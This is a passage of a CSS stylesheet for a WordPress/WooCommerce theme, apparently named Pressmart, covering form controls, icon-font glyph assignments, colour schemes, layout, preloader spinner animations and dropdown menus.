	background: #fff url("../images/select-bg.svg") 98% 50%/26px 60px no-repeat;
	display: block;
	padding-left:15px;
	padding-right:25px;
}
select::-ms-expand {
    display: none;
}
body.rtl select {
	background: #fff url("../images/select-bg.svg") 2% 50%/26px 60px no-repeat;
}

.select2-container--default .select2-selection--multiple, 
.select2-container--default .select2-selection--single {
    padding: 4px 12px;
    height: 40px;
    line-height: 34px;
    border-radius: 0;
    margin: 0;
    outline: 0;
    box-shadow: none !important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.select2-container--default .select2-selection--single, 
.select2-container--default .select2-selection--single .select2-selection__arrow {
    padding: 2px 4px;
}
.select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:inherit
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
	margin-top: 2px;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}
input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
    display: inline;
    margin-left: 5px;
}
input[type="checkbox"], 
input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    display: inline-block;
    content: '';
    width: 18px !important;
    height: 18px !important;
    margin: 0;
    margin-right: 6px;
    margin-bottom: 5px;
    cursor: pointer;
    vertical-align: middle;
    top: 1px;
    line-height: 1;
    outline: 0;
}
input[type="checkbox"][type="radio"], 
input[type="radio"][type="radio"] {
    border-radius: 50%;
}
input[type="checkbox"][type="radio"]::before, 
input[type="radio"][type="radio"]::before {
    border-radius: 50%;
}
input[type="checkbox"]:checked::before, 
input[type="radio"]:checked::before {
    transform: scale(1);
    opacity: 1;
}
input[type="radio"]::before {
    display: block;
    position: absolute;
    content: '';
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    opacity: 0;
    transform: scale(.9);
}
input[type="checkbox"]::before{
    display: block;
	font-weight: normal;
	font-size: 12px !important;
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
	line-height: 1.3;
    transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    opacity: 0;
    transform: scale(.9);
}
.button,
.btn,
button,
input[type="button"],
input[type="submit"] {
	border: 0;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,.15);
	cursor: pointer;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;
	line-height: 1.2;
	padding: 12px 20px;
}
input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 1.4671em;
}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: var(--site-input-color);
	font-family: var(--site-primary-font);
}
:-moz-placeholder {
	color: var(--site-input-color);
	font-family: var(--site-primary-font);
}
::-moz-placeholder {
	color: var(--site-input-color);
	font-family: var(--site-primary-font);
	opacity: 1;
}
:-ms-input-placeholder {
	color: var(--site-input-color);
	font-family: var(--site-primary-font);
}

/**
 * 1.8 Formatting 
 */
hr {
	border: none;
    border-bottom: 1px solid #1d1f21;
    margin: 20px 0 20px;
}
hr.wp-block-separator {
    max-width: 100px; 
}
hr.wp-block-separator.is-style-wide, 
hr.wp-block-separator.is-style-dots {
	max-width: 100%;
}

/**
 * 1.9 Lists 
 */
ul,
ol{
	margin-left: 1.5em;
	margin-bottom: 1.5em;
	padding: 0;
}
ul{
  list-style: disc;
}
ol{
  list-style: decimal;
}
dt{
	font-weight: 700;
}
dd{
	margin: 0 1.5em 1.5em;
}

/**
 * Nav
 */
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link{
    display: block;
}
.nav-tabs .nav-item {
    margin-bottom: -1px;
}

/**
 * 1.10 Tables 
 */
table {
	border-collapse: collapse;
	margin: 0 0 1.5rem;
	width: 100%;
}
thead th {
	padding-bottom: 0.6781rem;
	font-weight: 600;
}
th {
	padding: 0.6781rem;
	text-align: left;
}
td {
	padding: 0.6781rem;
}

/**
 * 1.11 Links
 */

a {
	text-decoration: none;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover{
	outline: 0;
	text-decoration:none;
}

/**
 * 1.12 Font Icon
 */
.promo-bar-close:before,
.minicart-header .close-sidebar:before,
.close-sidebar:before,
.mobile-menu-header .close-sidebar:before,
.wishlist_view.mobile .remove_from_wishlist:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.products .product-buttons .compare-button a.added::before,
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after,
#yith-wcwl-popup-message::before,
input[type="checkbox"]::before,
.categories-menu-wrapper span.arrow-down-up::after,
.format-quote .post-highlight .post-format::before,
.format-quote .entry-quote::after,
.format-quote .entry-quote::before,
.widget-area .pressmart-widget-testimonial .quote-content::before,
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.footer-widget .widget .widget-title::after,
.widget li .child-indicator::after,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-order .woocommerce-notice--success:before,
.woocommerce-order .order_details + p:before,
.products-header .pressmart-product-off-canvas-btn:before,
.products-header .pressmart-product-filter-btn::before,
.woocommerce div.summary .product-offer-item::before,
.woocommerce div.summary a.compare.added::before,
.product-sizechart a:before,
.pressmart-deliver-return:before,
.pressmart-ask-questions:before,
.pressmart-estimated-delivery:before,
.pressmart-visitor-count:before,
.woocommerce-product-gallery .single-product-images-btns a:before,
.pressmart-testimonials.image-middle-center .testimonial-description:before,
.pressmart-testimonials.image-middle-center .testimonial-description:after,
.pressmart-accordion.accordion-icon-chevron .card-title a:after,
.pressmart-accordion.accordion-icon-plus .card-title a:after,
.pressmart-accordion.accordion-icon-triangle .card-title a:after,
.multi-step-checkout .panel.completed .panel-title:after,
.pressmart-chekout-steps li:after,
.woocommerce-MyAccount-navigation li a:before,
.pressmart-back-to-top:before,
.pressmart-canvas-sidebar .canvas-sidebar-icon:before,
.yith_ywraq_add_item_product_message:not(.hide):before,
.pressmart-navigation ul.menu > li.menu-item-has-children > a:after,
.pressmart-dropdown > li.has-dropdown > a:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
.site-header div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after,
.pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after,
.categories-menu.pressmart-navigation ul.menu > li.menu-item-has-children > a:after,
.ajax-search-style-1 .search-submit:before,
.ajax-search-style-3 .search-submit:before,
.ajax-search-style-4 .search-submit:before,
.search-form .search-submit:before,
.wp-block-search [type="submit"]:before,
.widget .woocommerce-product-search [type="submit"]:before,
.header-mini-search .header-search-icon:before,
.trending-search-wrap .recent-search-title:before,
.trending-search-wrap .trending-title:before,
.entry-post .post-highlight span:before,
.header-myaccount > a:before,
.mobile-menu-header .login-register:before,
.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
.header-cart .header-cart-icon:before,
.pressmart-minicart-slide .cart-empty-icon:before,
.header-wishlist .header-wishlist-icon:before,
.header-compare .header-compare-icon:before,
.customer-support:before,
.entry-meta .author-link:before,
.entry-meta .posted-date:before,
.entry-meta .cat-links:before,
.entry-meta .tags-links:before,
.entry-meta .comments-count:before,
.entry-meta .post-view:before,
.entry-meta .post-share:before,
.entry-meta .post-read-time:before,
.entry-meta .edit-link:before,
.format-link .entry-link::before,
.read-more-btn .more-link:after,
.nav-previous a:before, 
.nav-next a:after,
.comment-meta > a:first-child:before,
.comment-list .comment-body .comment-edit-link:before,
.comment-body .comment-reply-link:before,
.owl-carousel .owl-nav button[class*="owl-"]:before,
.product-slider-nav .owl-prev:before,
.product-slider-nav .owl-next:before,
.slick-slider button.slick-arrow:before,
.pswp__button:before,
.pressmart-360-degree-wrapper .nav_bar a:before,
.portfolio-post-loop .action-icon a:before,
.project-preview .preview-link:before,
.pressmart-twitter :not(.enable-avatar) .twitter-item:before,
.pressmart-twitter .tweet-meta:before,
.pressmart-posts-lists .post-comments a:before,
.pressmart-recent-posts .post-comments a:before,
.products-view a:before,
.cart-button a:before,
.yith-wcwl-add-to-wishlist a:before,
a.compare:before, 
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before,
.product-navigation-share .product-share:before,
.product-navigation .product-nav-btn > a:before,
.tab-content-wrap .accordion-title:after,
.pressmart-instagram .image-wrap:after,
.add-request-quote-button.ywraq-link:before{
	display: inline-block;
	font-family: 'presslayouts-font';
	font-size: 14px;
	text-align: center;
	vertical-align: middle;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.products .product-buttons .compare-button a.added::before,
.woocommerce div.summary a.compare.added::before,
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after,
.multi-step-checkout .panel.completed .panel-title:after,
#yith-wcwl-popup-message::before,
input[type="checkbox"]::before{
	content: "\ea02";
    font-weight: 600;
}
.promo-bar-close:before,
.minicart-header .close-sidebar:before,
.close-sidebar:before,
.mobile-menu-header .close-sidebar:before,
.wishlist_view.mobile .remove_from_wishlist:before {
	content: "\e9c3";
}
.pressmart-back-to-top:before,
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.widget li .child-indicator.open-item::after {
	content:"\e9d6";
}
.has-widget-toggle .widget-area .widget.closed .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget.closed .widget-title::after,
.widget li .child-indicator::after {
	content:"\e9d5";
}
.widget-area .pressmart-widget-testimonial .quote-content::before {
	content:"\f10d";
}
.woocommerce-order .order_details + p:before {
	content:"\e998";
}
.woocommerce-message:before,
.woocommerce-order .woocommerce-notice--success:before {
	content:"\ea04";
}
.woocommerce-info:before {
	content:"\e978";
}
.woocommerce-error:before {
	content:"\e976";
}
.products-header .pressmart-product-filter-btn:before,
.products-header .pressmart-product-off-canvas-btn:before {
	content:"\ea1a";
}
.woocommerce-product-gallery .product-photoswipe-btn a:before {
	content: "\ea0d";
}
.woocommerce-product-gallery .product-360-degree-btn a:before {
	content:"\ea6d";
}
.woocommerce-product-gallery .product-video-btn a:before {
	content:"\e989";
}
.pressmart-360-degree-wrapper .nav_bar .nav_bar_play:before {
	content:"\e9fe";
}
.pressmart-360-degree-wrapper .nav_bar .nav_bar_stop:before {
	content:"\e9fd";
}
.product-sizechart a:before {
	content:"\e9a8";
}
.pressmart-deliver-return:before {
	content:"\ea0a";
}
.pressmart-ask-questions:before {
	content:"\e976";
}
.pressmart-estimated-delivery:before {
	content:"\e92f";
}
.pressmart-visitor-count:before {
	content:"\e98c";
}
.pressmart-accordion.accordion-icon-chevron .card-title a.collapsed:after {
	content:"\e9d2";
}
.pressmart-accordion.accordion-icon-chevron .card-title a:after {
	content:"\e9d1";
}
.pressmart-accordion.accordion-icon-plus .card-title a.collapsed:after {
	content:"\e9c1";
}
.pressmart-accordion.accordion-icon-plus .card-title a:after {
	content:"\e9c2";
}
.pressmart-accordion.accordion-icon-triangle .card-title a.collapsed:after {
	content:"\e9fa";
}
.pressmart-accordion.accordion-icon-triangle .card-title a:after {
	content:"\e9f9";
}
.woocommerce-MyAccount-navigation li a:before {
	content:"\ea18";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard a:before {
	content:"\e9bc";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders a:before {
	content:"\e961";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--downloads a:before {
	content:"\ea01";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address a:before {
	content:"\e92a";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account  a:before {
	content:"\e980";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout  a:before {
	content:"\e995";
}
.pressmart-canvas-sidebar .canvas-sidebar-icon:before {
	content:"\e9b2";
}
.rtl .pressmart-canvas-sidebar .canvas-sidebar-icon:before {
	content:"\e9b3";
}
.yith_ywraq_add_item_product_message:not(.hide):before {
	content:"\ea02";
}
.pressmart-navigation ul.menu > li.menu-item-has-children > a:after,
.pressmart-dropdown > li.has-dropdown > a:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
.site-header div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after {
	content: "\e9d2";
}
.pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.pressmart-navigation ul.menu > li.menu-item-has-children > a:after {
	content: "\e9cf";
}
.rtl .pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.rtl .categories-menu.pressmart-navigation ul.menu > li.menu-item-has-children > a:after {
	content: "\e9d0";
}
.categories-menu-wrapper span.arrow-down-up:after {
	content: "\ea20";
}
.ajax-search-style-1 .search-submit:before,
.ajax-search-style-3 .search-submit:before,
.ajax-search-style-4 .search-submit:before,
.header-mini-search .header-search-icon:before,
.search-form .search-submit:before,
.wp-block-search [type="submit"]:before,
.widget .woocommerce-product-search [type="submit"]:before{
	content: "\e910";
}
.trending-search-wrap .recent-search-title:before,
.pressmart-twitter .tweet-meta:before{
	content: "\e92f";
}
.trending-search-wrap .trending-title:before{
	content: "\e93f";
}
.header-cart .header-cart-icon:before,
.pressmart-minicart-slide .cart-empty-icon:before{
	content: "\e90c";
}
.header-cart .header-cart-icon.cart-icon:before{
	content: "\e90a";
}
.header-cart .header-cart-icon.bag-icon-2:before{
	content: "\e90d";
}
.mobile-menu-header .login-register:before,
.header-myaccount > a:before{
	content: "\e900";
}
.customer-support:before{
	content: "\e924";
}
.header-wishlist .header-wishlist-icon:before {
	content: "\e909";
}
.header-compare .header-compare-icon:before {
	content: "\ea11";
}
.sticky .entry-post .post-sticky-icon:before {
	content:"\e93b";
}
.format-gallery .entry-post .post-format:before {
	content:"\ea6c";
}
.format-image .entry-post .post-format:before {
	content:"\e95a";
}
.format-video .entry-post .post-format:before {
	content:"\e989";
}
.format-audio .entry-post .post-format:before {
	content:"\e982";
}
.format-link .entry-post .post-format:before,
.format-link .entry-link::before {
	content:"\e91a";
}
.format-quote .entry-quote:before,
.pressmart-testimonials.image-middle-center .testimonial-description:before {
	content:"\e9b1";
}
.format-quote .entry-post .post-format:before, 
.format-quote .entry-quote:after,
.pressmart-testimonials.image-middle-center .testimonial-description:after {
	content:"\e9b0";
}
.entry-meta .author-link:before {
	content:"\e900";
}
.entry-meta .posted-date:before {
	content:"\e96a";
}
.entry-meta .cat-links:before {
	content:"\e95d";
}
.entry-meta .tags-links:before {
	content:"\e971";
}
.read-more-btn .more-link:after {
	content:"\e9cf";
}
.rtl .read-more-btn .more-link:after {
	content:"\e9d0";
}
.entry-meta .comments-count:before,
.pressmart-posts-lists .post-comments a:before,
.pressmart-recent-posts .post-comments a:before {
	content:"\e950";
}
.entry-meta .post-view:before {
	content:"\e98c";
}
.entry-meta .post-share:before,
.product-navigation-share .product-share:before {
	content:"\e918";
}
.entry-meta .post-read-time:before, 
.comment-meta > a:first-child:before {
	content:"\e92f";
}
.entry-meta .edit-link:before, 
.comment-list .comment-body .comment-edit-link:before {
	content:"\e97f";
}
.comment-body .comment-reply-link:before {
	content:"\ea0b";
}
.nav-previous a:before,
.owl-carousel .owl-nav .owl-prev:before,
.product-slider-nav .owl-prev:before,
.slick-slider button.slick-prev:before,
.pressmart-360-degree-wrapper .nav_bar .nav_bar_previous:before,
.product-navigation .product-prev > a:before{
	content: "\e9d0";
}
.nav-next a:after ,
.owl-carousel .owl-nav .owl-next:before,
.product-slider-nav .owl-next:before,
.slick-slider button.slick-next:before,
.pressmart-360-degree-wrapper .nav_bar .nav_bar_next:before,
.pressmart-chekout-steps li:not(:last-child):after,
.product-navigation .product-next > a:before{
	content: "\e9cf";
}
.rtl .mobile-menu-header .close-sidebar:before,
.rtl .nav-next a:after ,
.rtl .owl-carousel .owl-nav .owl-next:before,
.rtl .product-slider-nav .owl-next:before,
.rtl .slick-slider button.slick-next:before,
.rtl .pressmart-360-degree-wrapper .nav_bar .nav_bar_next:before,
.rtl .pressmart-chekout-steps li:not(:last-child):after,
.rtl .product-navigation .product-next > a:before{
	content: "\e9d0";
}
.rtl .nav-previous a:before,
.rtl .owl-carousel .owl-nav .owl-prev:before,
.rtl .product-slider-nav .owl-prev:before,
.rtl .slick-slider button.slick-prev:before,
.rtl .pressmart-360-degree-wrapper .nav_bar .nav_bar_previous:before,
.rtl .product-navigation .product-prev > a:before{
	content: "\e9cf";
}
.pswp__button--arrow--left:before{
	content:"\e9d3";
}
.pswp__button--arrow--right:before{
	content:"\e9d4";
}
.rtl .pswp__button--arrow--left:before{
	content:"\e9d4";
}
.rtl .pswp__button--arrow--right:before{
	content:"\e9d3";
}
.slick-slider.slick-vertical button.slick-next:before{
	content: "\e9d2";
}
.slick-slider.slick-vertical button.slick-prev:before{
	content: "\e9d1";
}
.portfolio-post-loop a.project-link:before{
	content: "\e91a";
}
.portfolio-post-loop a.project-zoom:before{
	content: "\ea0d";
}
.project-preview .preview-link:before{
	content: "\ea10";
}
.pressmart-twitter :not(.enable-avatar) .twitter-item:before{
	content: "\ea3b";
}
/* .mc4wp-form-fields p:first-child:before{
	content: "\e952";
} */
.products-view .grid-view:before{
	content: "\ea1c";
}
.products-view .list-view:before{
	content: "\ea23";
}
.cart-button a:before{
	content: "\e90a";
}
.product-type-variable .cart-button a:before{
	content: "\e92e";
}
.outofstock:not(.single-product-page) .cart-button a:before{
	content: "\e606";
}
.rtl .outofstock .cart-button a:before{
	content: "\e605";
}
a.compare:before{
	content: "\ea11";
}
.yith-wcwl-add-to-wishlist a:before{
	content: "\e909";
}
.tab-content-wrap .accordion-title:after{
	content: "\e9d2";
}
.add-request-quote-button.ywraq-link:before{
	content: "\e980";
}
.pressmart-instagram .image-wrap:after {
    content: "\ea3c";
}

/**
 * 1.13 Color Scheme
 */
 
.hover-color-scheme-dark, 
.hover-color-scheme-light,
.hover-color-scheme-light h1, 
.hover-color-scheme-light h2, 
.hover-color-scheme-light h3, 
.hover-color-scheme-light h4, 
.hover-color-scheme-light h5, 
.hover-color-scheme-light h6,
.hover-color-scheme-light a,
.hover-color-scheme-light label,
.hover-color-scheme-dark h1, 
.hover-color-scheme-dark h2, 
.hover-color-scheme-dark h3, 
.hover-color-scheme-dark h4, 
.hover-color-scheme-dark h5, 
.hover-color-scheme-dark h6,
.hover-color-scheme-dark a,
.hover-color-scheme-dark label {
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

/* Light Color */
.color-scheme-light{
	color: rgba(255, 255, 255, 0.85); 
}
.color-scheme-light a {
    color: rgba(255, 255, 255, 0.95); 
}
.color-scheme-light h1, 
.color-scheme-light h2, 
.color-scheme-light h3, 
.color-scheme-light h4, 
.color-scheme-light h5, 
.color-scheme-light h6,
.color-scheme-light label{
	color: #ffffff;
}

/* Hover Light Color */
.hover-color-scheme-light:hover,
.hover-color-scheme-light:hover div,
.hover-color-scheme-light:hover p,
.hover-color-scheme-light:hover span {
    color: rgba(255,255,255, 0.85);
}
.hover-color-scheme-light:hover a {
    color: rgba(255, 255, 255, 0.95); 
}
.hover-color-scheme-light:hover h1, 
.hover-color-scheme-light:hover h2, 
.hover-color-scheme-light:hover h3, 
.hover-color-scheme-light:hover h4, 
.hover-color-scheme-light:hover h5, 
.hover-color-scheme-light:hover h6,
.hover-color-scheme-light:hover label{
	color: #ffffff;
}

/* Dark Color */
.color-scheme-dark{
	color:#555555
}
.color-scheme-dark a {
    color: #333333; 
}
.color-scheme-dark h1, 
.color-scheme-dark h2, 
.color-scheme-dark h3, 
.color-scheme-dark h4, 
.color-scheme-dark h5, 
.color-scheme-dark h6, 
.color-scheme-dark label{
	color:#333333;
}

/* Hover Dark Color */
.hover-color-scheme-dark:hover,
.hover-color-scheme-dark:hover div,
.hover-color-scheme-dark:hover p,
.hover-color-scheme-dark:hover span {
	color: #555555; 
}
.hover-color-scheme-dark:hover a {
    color: #333333;
}
.hover-color-scheme-dark:hover h1, 
.hover-color-scheme-dark:hover h2, 
.hover-color-scheme-dark:hover h3, 
.hover-color-scheme-dark:hover h4, 
.hover-color-scheme-dark:hover h5, 
.hover-color-scheme-dark:hover h6,
.hover-color-scheme-dark:hover label {
    color: #333333; 
}

/**
 * 2.0 Layout
 */
.site-wrapper {
	background-color: #ffffff;
    overflow: hidden;
    position: relative;
}
.wrapper-boxed .site-header > div[class*="header-"] {
    left: auto !important;
    right: auto !important;
    width: 100vw;
}
.wrapper-boxed .site-wrapper {
    margin: 0 auto;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
.site-content {
    padding-bottom: 35px;
	padding-top: 35px;
}
@media (min-width: 1200px) {
	.wrapper-wide .container,
	.wrapper-boxed .container,
	.wrapper-wide .site-content .elementor-top-section > .elementor-container,
	.wrapper-boxed .site-content .elementor-top-section > .elementor-container {
		width: 96%;
	}
}

/** Site Loader **/
.pressmart-site-preloader {
	position: fixed;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
	background-position: center;
	height: 100%;
	width: 100%;
	z-index: 9999;
	overflow: hidden;
}

/** Pre Loader Style */
.pressmart-site-preloader > div{
	text-align: center;
	position: relative;
	left: calc(50% - 15px);
	top: calc(50% - 15px);
}

/* Style 1 */
.spinner.style-1 {
  width: 70px;
}
.spinner.style-1 > div {
  width: 18px;
  height: 18px;
  background-color: #ffffff;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner.style-1 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner.style-1 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% { 
    -webkit-transform: scale(0);
    transform: scale(0);
  } 40% { 
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

/* Style 2 */
.sk-folding-cube.style-2 {
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg);
}
.sk-folding-cube.style-2 .sk-cube {
	float: left;
	width: 50%;
	height: 50%;
	position: relative;
	transform: scale(1.1); 
}
.sk-folding-cube.style-2 .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  transform-origin: 100% 100%;
}
.sk-folding-cube.style-2 .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube.style-2 .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube.style-2 .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube.style-2 .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.sk-folding-cube.style-2 .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; 
}
.sk-folding-cube.style-2 .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

/* Style 3 */
.spinner.style-3 {
  width: 40px;
  height: 40px;
  background-color: #ffffff;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes sk-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* Style 4 */
.spinner.style-4 {
  width: 40px;
  height: 40px;
}
.spinner.style-4  .double-bounce1, 
.spinner.style-4  .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}
.spinner.style-4  .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

/* Style 5 */
.spinner.style-5 {
  width: 50px;
  height: 40px;
  font-size: 10px;
}

.spinner.style-5 > div {
  background-color: #ffffff;
  height: 100%;
  width: 6px;
  display: inline-block;
  
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner.style-5 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.spinner.style-5 .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.spinner.style-5 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.spinner.style-5 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}

/*Dropdown*/
.pressmart-dropdown, .pressmart-dropdown ul{
    margin: 0;
    list-style: none;
}
.pressmart-dropdown .has-dropdown{
	position:relative;
}
.pressmart-dropdown ul.sub-dropdown{
	min-width:60px;
	max-width:190px;
}
.pressmart-dropdown ul.sub-dropdown,
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
.site-header div[class*="wcml-dropdown"] .wcml-cs-submenu,
.woocommerce-currency-switcher-form .dd-options,
.header-mini-search .pressmart-mini-ajax-search{
	box-shadow: 0 0 3px rgba( 0, 0, 0, .20 );
	opacity:0;	
	position:absolute;
	top:100%;
	left: -10px;
	visibility:hidden;	
	width:auto;
	z-index:98;
	pointer-events: none;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	transform: translateY(15px);
}
.header-col-right .pressmart-dropdown ul.sub-dropdown,
.header-col-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
.header-col-right div[class*="wcml-dropdown"] .wcml-cs-submenu,
.header-col-right .woocommerce-currency-switcher-form .dd-options,
.header-col-right .header-mini-search .pressmart-mini-ajax-search{
	left: initial;
	right: -10px;
}
.pressmart-dropdown > li:hover > ul.sub-dropdown, 
.pressmart-dropdown li li:hover > ul.sub-dropdown,
